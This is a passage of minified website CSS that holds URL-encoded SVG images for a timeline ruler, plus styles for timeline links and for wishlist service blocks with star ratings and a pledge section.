1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm13%203.76V25h-6.63c0-.3.04-.58.15-.85.16-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%3C%2Fsvg%3E')}}@media(max-width:768px){.timeline__progress span{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%20731%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M9.22%2025H7.99v-7.84a8.14%208.14%200%200%201-2.46%201.48v-1.19a7.43%207.43%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.33.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27a1.94%201.94%200%200%200%202.03-2.01%202.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm8.44-2.54a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.25c0-.73.26-1.34.79-1.84.52-.5%201.22-.74%202.09-.74.87%200%201.58.25%202.11.76.53.5.8%201.13.8%201.86%200%20.46-.12.87-.37%201.21-.24.34-.61.6-1.1.8.6.2%201.08.52%201.4.97.32.44.48.98.48%201.6%200%20.85-.3%201.57-.9%202.16-.62.58-1.41.87-2.4.87a3.3%203.3%200%200%201-2.4-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.24-2.09c0%20.47.15.86.46%201.16.3.3.7.45%201.18.45s.87-.14%201.17-.44c.3-.3.45-.67.45-1.1%200-.45-.15-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.3.3-.46.66-.46%201.08Zm-.4%204.63c0%20.35.08.69.25%201.02.17.33.41.58.74.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2%202Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M105.5%200v24M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M114.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.92.6-.79%200-1.43-.23-1.93-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.31%202.31%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.32.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.31-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm6.74.57%201.18-.1c.1.55.29.95.57%201.2.28.25.65.38%201.09.38.38%200%20.7-.09.99-.26.29-.17.52-.4.7-.7.19-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.69%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.03-4.42c0-.7-.19-1.27-.56-1.68a1.76%201.76%200%200%200-1.36-.62c-.54%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.19%201.16.57%201.56.39.4.86.6%201.43.6s1.03-.2%201.4-.6c.37-.4.55-.95.55-1.66Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M210.5%200v24M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M219.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm2.57%201.8c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.64%201.74-.64%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M315.5%200v24M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M324.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm9.04%205.56V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.08-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M420.5%200v24M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M429.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66ZM451.9%2025v-2.4h-4.34v-1.13l4.57-6.5h1v6.5h1.36v1.13h-1.36V25h-1.23Zm0-3.53v-4.52l-3.13%204.52h3.13Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M525.5%200v24M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M536.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M630.5%200v24M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M641.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm13%203.76V25h-6.63c0-.3.04-.58.15-.85.16-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%3C%2Fsvg%3E')}}.timeline__list{position:relative;z-index:2;display:flex;width:100%}@media(max-width:640px){.timeline__list{font-size:14px}}.timeline__item{display:flex;flex-grow:1}.timeline__item:has(~.timeline__item._active) .timeline__link{color:var(--c-active)}.timeline__link{position:relative;display:flex;width:50%;line-height:1;border-right:1px solid currentColor;transition:color .15s ease-out;opacity:0}.timeline__link._active{color:var(--c-active)}.timeline__link:focus{outline:0}.wishlist-services{--padding:var(--container-padding);display:flex;flex-direction:column;gap:5.875rem}@media(max-width:1440px){.wishlist-services{gap:72px}}@media(max-width:1280px){.wishlist-services{gap:56px}}@media(max-width:640px){.wishlist-services{gap:40px}}.wishlist-services__header{display:grid;grid-template-columns:1fr auto;grid-template-areas:"title title" "brand rating";gap:.625rem}@media(max-width:1280px){.wishlist-services__header{gap:16px}}@media(max-width:640px){.wishlist-services__header{gap:8px}}.wishlist-services__title{grid-area:title;padding-right:3.5rem;max-width:38.75rem}@media(max-width:992px){.wishlist-services__title{padding-right:0;max-width:none}}.wishlist-services__arrow{display:flex;align-items:center;gap:.5rem;transition:gap .3s ease-out}.wishlist-services__arrow[href]:hover{gap:.25rem}.wishlist-services__arrow._brand{grid-area:brand;justify-self:flex-start}.wishlist-services__arrow._product{display:inline-flex;margin-left:auto;margin-top:1.5rem}@media(max-width:1280px){.wishlist-services__arrow._product{margin-top:20px}}@media(max-width:640px){.wishlist-services__arrow._product{margin-top:16px}}.wishlist-services__arrow-icon{--size:1rem;width:var(--size);height:var(--size);margin-bottom:.3125rem;fill:currentColor}@media(max-width:1440px){.wishlist-services__arrow-icon{margin-bottom:4px}}@media(max-width:1280px){.wishlist-services__arrow-icon{margin-bottom:3px}}@media(max-width:640px){.wishlist-services__arrow-icon{--size:12px}}.wishlist-services__rating{grid-area:rating;align-self:center;display:flex;gap:1px}@media(max-width:1280px){.wishlist-services__rating{gap:13px}}.wishlist-services__rating-star{--size:2rem;position:relative;width:var(--size);height:var(--size);box-sizing:border-box}@media(max-width:1280px){.wishlist-services__rating-star{--size:20px}}@media(max-width:640px){.wishlist-services__rating-star:not(._mobile){display:none}}.wishlist-services__rating-star svg{position:absolute;top:3px;right:3px;bottom:3px;left:3px;width:calc(100% - 6px);height:calc(100% - 6px)}@media(max-width:1280px){.wishlist-services__rating-star svg{top:0;right:0;bottom:0;left:0;width:100%;height:100%}}.wishlist-services__rating-star .empty{display:none}.wishlist-services__rating-star._empty .empty{display:block}.wishlist-services__rating-star._empty .filled{display:none}.wishlist-services__rating-mobile{display:none}@media(max-width:640px){.wishlist-services__rating-mobile{display:flex;align-items:center;gap:8px}}.wishlist-services__block{display:flex;flex-direction:column;gap:3rem}@media(max-width:1440px){.wishlist-services__block{gap:32px}}@media(max-width:640px){.wishlist-services__block{gap:24px}}.wishlist-services__pledge{display:flex;gap:1.5rem;padding-block:.9375rem;border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}@media(max-width:1280px){.wishlist-services__pledge{flex-direction:column;gap:8px}}.wishlist-services__pledge-title{width:13.1875rem}@media(max-width:640px){.compare__rating .wishlist-services__pledge-title a,.wishlist-services__pledge-title .compare-header__add-text,.wishlist-services__pledge-title .compare-header__product-title,.wishlist-services__pledge-title .compare__add,.wishlist-services__pledge-title .compare__rating a,.wishlist-services__pledge-title 